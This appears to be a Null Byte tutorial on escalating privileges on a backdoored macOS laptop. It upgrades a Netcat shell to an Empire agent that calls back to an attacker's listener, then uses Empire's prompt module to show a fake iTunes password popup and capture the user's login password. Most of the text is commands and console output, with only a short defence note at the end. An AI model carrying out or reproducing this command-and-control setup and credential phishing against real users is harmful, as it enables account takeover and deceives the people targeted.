Locating and abusing files containing unsafe permissions is an easy and surefire way to elevate shell privileges on a backdoored macOS device. This time around, we'll be more aggressive and attempt to phish a user's login password by prompting a convincing popup message merely asking the target for their password.

This privilege escalation method consists of the attacker invoking a prompt that instructs the target users to enter their password into a convincing popup window. The Empireprompt module allows us to spoof which application is requesting the user's login password. So, we can make iTunes, the App Store, or any installed App request a password input for a believable social engineering attack.
As we can see using the whoami command, the established Netcat backdoor is not root, but instead a regular user (tokyoneon).
bash-3.2$ whoami
tokyoneon
The first thing we want to do is convert our primitive Netcat backdoor to a fully featured Empire backdoor. This article assumes readers have some experience with Empire. Beginners should reference Null Byte's "Getting Started" and "Generating Stagers" guides before proceeding.
Start an Empire Listener
Start Empire with a listener waiting for incoming connections from the target MacBook. In this example, I'm using an HTTP listener on port 8080. The below commands can be used to quickly set up an Empire listener.
(Empire) > listeners
[!] No listeners currently active
(Empire: listeners) > uselistener http
(Empire: listeners/http) > set Port 8080
(Empire: listeners/http) > set Host xx.xx.xx.xx
(Empire: listeners/http) > execute
[*] Starting listener 'http'
 * Serving Flask app "http" (lazy loading)
 * Environment: production
   WARNING: do not use the development server in a production environment.
   Use a production WSGI server instead.
 * Debug mode: off
[+] Listener successfully started!
(Empire: listeners/http) > listeners

[*] Active listeners:

    Name        Module      Host                        Delay/Jitter
    ----        ------      ----                        -----------
    http        http        http://xx.xx.xx.xx:8080      5/0.0

(Empire: listeners) > _
The "Host" address can be your local network IP address or VPS address for remote attacks.
Generate an OSX Stager

Next, create a launcher script using the osx/launcher stager. This can be done using the below commands.
usestager osx/launcher
set Listener http
generate
The entire launcher output should be copied and pasted into the Netcat terminal. Including the "echo" and "python" portions at the beginning and ends of the output.

A new agent will appear in the Empire terminal allowing us to further exploit the MacBook.
(Empire: agents) > [*] Sending PYTHON stager (stage 1) to xx.xx.xx.xx
[*] Agent P98MAEE0 from xx.xx.xx.xx posted valid Python PUB key
[*] New agent P98MAEE0 checked in
[+] Initial agent P98MAEE0 from xx.xx.xx.xx now active (Slack)
[*] Sending agent (stage 2) to P98MAEE0 at xx.xx.xx.xx
[>] ...................

(Empire: agents) > _
Select Your Target & Module
Use the interact command to begin issuing commands to the compromised macOS device.
(Empire: stager/osx/launcher) > interact P98MAEE0
(Empire: P98MAEE0) >
Enable the collection/osx/prompt module with the usemodule command. Then, use the info command to view the modules available options.
(Empire: P98MAEE0) > usemodule collection/osx/prompt
(Empire: python/collection/osx/prompt) > info

              Name: Prompt
            Module: python/collection/osx/prompt
        NeedsAdmin: False
         OpsecSafe: False
          Language: python
MinLanguageVersion: 2.6
        Background: False
   OutputExtension: None

Authors:
  @FuzzyNop
  @harmj0y

Description:
  Launches a specified application with an prompt for
  credentials with osascript.

Comments:
  https://github.com/fuzzynop/FiveOnceInYourLife

Options:

  Name        Required    Value                     Description
  ----        --------    -------                   -----------
  ListApps    False                                 Switch. List applications suitable for
                                                    launching.
  SandboxMode False                                 Switch. Launch a sandbox safe prompt
  Agent       True        P98MAEE0                  Agent to execute module on.
  AppName     True        Google Chrome             The name of the application to launch.

(Empire: python/collection/osx/prompt) >
Get a List of Installed Applications
The ListApps option will return a list of applications installed on the macOS device. Set the value to "true," then execute the module.
(Empire: python/collection/osx/prompt) > set ListApps true
(Empire: python/collection/osx/prompt) > execute
[>] Module is not opsec safe, run? [y/N] y
[*] Tasked P98MAEE0 to run TASK_CMD_WAIT
[*] Agent P98MAEE0 tasked with task ID 1
[*] Tasked agent P98MAEE0 to run module python/collection/osx/prompt
(Empire: python/collection/osx/prompt) > [*] Agent P98MAEE0 returned results.

Available applications:

[1] DVD Player
[2] Siri
[3] QuickTime Player
[4] Chess
[5] Photo Booth
[6] Notes
[7] Image Capture
[8] iBooks
[9] Google Chrome
[10] Preview
[11] Dashboard
[12] TextEdit
[13] Mail
[14] Safari
[15] Dictionary
[16] Contacts
[17] Time Machine
[18] Utilities
[19] Font Book
[20] FaceTime
[21] Maps
[22] Mission Control
[23] Stickies
[24] Photos
[25] Messages
[26] Calculator
[27] iTunes
[28] Firefox
[29] Launchpad
[30] Reminders
[31] App Store
[32] Automator
[33] Calendar
[34] System Preferences
Before selecting an application, unset the ListApps value so that the module doesn't continuously return the list of applications.
(Empire: python/collection/osx/prompt) > unset ListAppsBy default, there are many suitable applications for this attack.
Select an Applcation & Execute the Attack
To select an application, set the "AppName" value to the application name. In my below example, I'm using iTunes. Punctuation is important here. Notice the capital "T" in iTunes. The AppName value must appear exactly as it does in the above list of apps.
(Empire: python/collection/osx/prompt) > set AppName iTunes
(Empire: python/collection/osx/prompt) > execute
[>] Module is not opsec safe, run? [y/N] y
[*] Tasked P98MAEE0 to run TASK_CMD_WAIT
[*] Agent P98MAEE0 tasked with task ID 2
[*] Tasked agent P98MAEE0 to run module python/collection/osx/prompt
After a few seconds, the target user will be prompted with a password request from the application of your choosing.

Upon submitting their password, the Empire terminal will display the following results.
(Empire: python/collection/osx/prompt) > [*] Agent P98MAEE0 returned results.
button returned:OK, text returned: super-secret-password-54321
If triggered while the target user is browsing iTunes media or while heavily occupied with work, they may not hesitate to enter their password to get rid of that annoying prompt.
Defending Against Backdoor Attacks
Defending against such attacks is difficult. Antivirus software can usually be evaded with a few simple tricks, so it's not a very reliable defense solution. If you experience random password prompts or your MacBook fans seem to heat up unexpectedly, it could be a sign that your macOS device has been compromised. In my next article, I'll talk about a few strategies to identify backdoors on your macOS devices ... so stay tuned.
- Follow Null Byte on Twitter, Flipboard, and YouTube
- Follow WonderHowTo on Facebook, Twitter, Pinterest, and Flipboard
Cover photo by Christina Morillo/PEXELS; Screenshots by tokyoneon/Null Byte


Comments
Be the first, drop a comment!